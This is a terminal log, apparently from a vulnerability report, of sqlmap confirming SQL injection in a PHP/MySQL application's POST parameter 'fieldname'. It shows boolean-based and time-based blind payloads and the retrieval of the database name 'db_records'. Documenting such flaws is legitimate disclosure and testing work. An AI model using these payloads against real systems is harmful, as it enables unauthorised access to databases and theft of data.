 └─$ sqlmap -r post.txt --current-db
{1.7.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 15:51:33 /2023-12-22/
[15:51:33] [INFO] parsing HTTP request from 'post.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[15:51:35] [INFO] resuming back-end DBMS 'mysql'
[15:51:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=validate&fieldname=1 AND 5359=5359&string=1&tablename=teachers

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=validate&fieldname=1 AND (SELECT 7460 FROM (SELECT(SLEEP(5)))zLAz)&string=1&tablename=teachers
---
[15:51:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.12
[15:51:35] [INFO] fetching current database
[15:51:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:51:35] [INFO] retrieved: db_records